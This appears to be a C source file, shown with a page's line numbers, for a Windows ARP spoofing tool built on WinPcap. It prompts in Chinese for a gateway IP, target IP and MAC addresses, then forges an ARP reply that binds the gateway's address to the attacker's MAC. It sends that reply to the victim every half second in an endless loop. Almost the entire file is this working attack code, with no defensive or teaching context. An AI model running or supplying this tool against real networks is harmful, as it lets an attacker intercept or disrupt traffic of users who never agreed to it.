
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
| #include "stdafx.h"
#include "PCAP.h"
#include "remote-ext.h"
#ifndef WIN32
#include <sys/socket.h>
#include <netinet/in.h>
#else
#include <winsock.h>
#endif
#pragma comment(lib,"ws2_32.lib")
#pragma comment(lib,"wpcap.lib")
#define ETH_ARP 0x0806
#define ARP_HARDWARE 1
#define ETH_IP 0x0800
#define ARP_REQUEST 1
#define ARP_RESPONSE 2
struct EthernetHeader
{
u_char DestMAC[6];
u_char SourMAC[6];
u_short EthType;
};
struct ArpHeader
{
unsigned short hdType;
unsigned short proType;
unsigned char hdSize;
unsigned char proSize;
unsigned short op;
u_char smac[6];
u_char sip[4];
u_char dmac[6];
u_char dip[4];
};
#define IPTOSBUFFERS 12
char *iptos(u_long in)
{
static char output[IPTOSBUFFERS][3*4+3+1];
static short which;
u_char *p;
p = (u_char *)∈
which = (which + 1 == IPTOSBUFFERS ? 0 : which + 1);
sprintf(output[which], "%d.%d.%d.%d", p[0], p[1], p[2], p[3]);
return output[which];
}
void ifprint(pcap_if_t *d)
{
pcap_addr_t *a;
printf("%s\n",d->name);
if (d->description)
printf("\tDescription: %s\n",d->description);
printf("\tLoopback: %s\n",(d->flags & PCAP_IF_LOOPBACK)?"yes":"no");
for(a=d->addresses;a;a=a->next) {
printf("\tAddress Family: #%d\n",a->addr->sa_family);
switch(a->addr->sa_family)
{
case AF_INET:
printf("\tAddress Family Name: AF_INET\n");
if (a->addr)
printf("\tAddress: %s\n",iptos(((struct sockaddr_in *)a->addr)->sin_addr.s_addr));
if (a->netmask)
printf("\tNetmask: %s\n",iptos(((struct sockaddr_in *)a->netmask)->sin_addr.s_addr));
if (a->broadaddr)
printf("\tBroadcast Address: %s\n",iptos(((struct sockaddr_in *)a->broadaddr)->sin_addr.s_addr));
if (a->dstaddr)
printf("\tDestination Address: %s\n",iptos(((struct sockaddr_in *)a->dstaddr)->sin_addr.s_addr));
break;
default:
printf("\tAddress Family Name: Unknown\n");
break;
}
}
printf("\n");
}
struct IPSTRUCT
{
unsigned char IP[4];
};
bool prarseIP(char* IP,IPSTRUCT* st)
{
char *substr= strtok(IP,".");
if (!substr)
return false;
st->IP[0] = atoi(substr);
substr= strtok(NULL,".");
if (!substr)
return false;
st->IP[1] = atoi(substr);
substr= strtok(NULL,".");
if (!substr)
return false;
st->IP[2] = atoi(substr);
substr= strtok(NULL,".");
if (!substr)
return false;
st->IP[3] = atoi(substr);
return true;
}
int hex2int(char c)
{
if ((c >= 'A') && (c <= 'Z'))
{
return c - 'A' + 10;
}
else if ((c >= 'a') && (c <= 'z'))
{
return c - 'a' + 10;
}
else if ((c >= '0') && (c <= '9'))
{
return c - '0';
}
return 0;
}
int HexToLLInt(const char* hexStr)
{
int data[20] = { 0 };
int count = 0;
int i = 0;
int ret = 0;
int len = strlen(hexStr);
if ((hexStr[len - 1] == '0') && (hexStr[len - 2] == '/'))
len -= 2;
for (int i = 0; i<len; i += 2)
{
int low = hex2int(hexStr[i+1]);
int high = hex2int(hexStr[i]);
data[count++] = (high << 4) + low;
}
for (i = 0; i <count; i++)
{
ret = ret << 8;
ret += data[i];
}
return ret;
}
struct MACSTRUCT
{
unsigned char MAC[6];
};
bool prarseMAC(char* IP,MACSTRUCT* st)
{
char *substr= strtok(IP,"-");
if (!substr)
return false;
st->MAC[0] = HexToLLInt(substr);
substr= strtok(NULL,"-");
if (!substr)
return false;
st->MAC[1] = HexToLLInt(substr);
substr= strtok(NULL,"-");
if (!substr)
return false;
st->MAC[2] = HexToLLInt(substr);
substr= strtok(NULL,"-");
if (!substr)
return false;
st->MAC[3] = HexToLLInt(substr);
substr= strtok(NULL,"-");
if (!substr)
return false;
st->MAC[4] = HexToLLInt(substr);
substr= strtok(NULL,"-");
if (!substr)
return false;
st->MAC[5] = HexToLLInt(substr);
return true;
}
int main()
{
unsigned char ETHDestmac[6];
unsigned char ETHSourcemac[6];
unsigned char ARPSourcemac[6];
unsigned char ARPDestmac[6];
unsigned char ARPDip[4];
unsigned char ARPSip[4];
char text[66];
printf_s("请输入网关IP:");
scanf("%s",&text);
IPSTRUCT ips;
if(!prarseIP(text,&ips))
{
printf("网关IP输入出错");
return -1;
}
memcpy(ARPSip,ips.IP,4);
printf_s("请输入目标IP:");
scanf("%s",&text);
if(!prarseIP(text,&ips))
{
printf("目标IP输入出错");
return -1;
}
memcpy(ARPDip,ips.IP,4);
printf_s("请输入本机MAC:");
scanf("%s",&text);
MACSTRUCT macs;
if(!prarseMAC(text,&macs))
{
printf("本机MAC输入出错");
return -1;
}
memcpy(ETHSourcemac,macs.MAC,6);
memcpy(ARPSourcemac,macs.MAC,6);
printf_s("请输入目标MAC:");
scanf("%s",&text);
if(!prarseMAC(text,&macs))
{
printf("目标MAC输入出错");
return -1;
}
memcpy(ETHDestmac,macs.MAC,6);
memcpy(ARPDestmac,macs.MAC,6);
pcap_if_t *alldevs;
pcap_if_t *d;
char errbuf[PCAP_ERRBUF_SIZE+1];
if (pcap_findalldevs(&alldevs, errbuf) == -1)
{
fprintf(stderr,"Error in pcap_findalldevs: %s\n",errbuf);
exit(1);
}
int id = 0;
for(d=alldevs;d;d=d->next)
{
printf_s("%d:",id);
id++;
ifprint(d);
}
int UseEID = 0;
printf_s("请输入要使用的设备编号:");
scanf_s("%d",&UseEID);
for (d = alldevs, id = 0; id < UseEID; d = d->next, id++)
Sleep(1);
pcap_t *adhandle;
char error[PCAP_ERRBUF_SIZE];
if((adhandle = pcap_open_live(d->name, 100, 1, 1000, error) ) == NULL)
{
fprintf(stderr,"\nError opening adapter: %s\n", error);
system("pause");
return 0;
}
unsigned char sendbuf[42];
EthernetHeader eh;
ArpHeader ah;
memcpy(eh.DestMAC, ETHDestmac, 6);
memcpy(eh.SourMAC, ETHSourcemac, 6);
eh.EthType = htons(ETH_ARP);
ah.hdType = htons(ARP_HARDWARE);
ah.proType = htons(ETH_IP);
ah.hdSize = 6;
ah.proSize = 4;
ah.op = htons(ARP_RESPONSE);
memcpy(ah.smac, ARPSourcemac, 6);
memcpy(ah.dmac, ARPDestmac, 6);
memcpy(ah.sip, ARPSip, 4);
memcpy(ah.dip, ARPDip, 4);
memset(sendbuf, 0, sizeof(sendbuf));
memcpy(sendbuf, &eh, sizeof(eh));
memcpy(sendbuf + sizeof(eh), &ah, sizeof(ah));
printf_s("开始ARP欺骗");
while(true)
{
if (pcap_sendpacket(adhandle, sendbuf, 42) == 0) {
printf("ARP欺骗succeed\n");
Sleep(500);
}
else {
printf("PacketSendPacket in getmine Error: %d\n", GetLastError());
break;
}
}
return 0;
}
|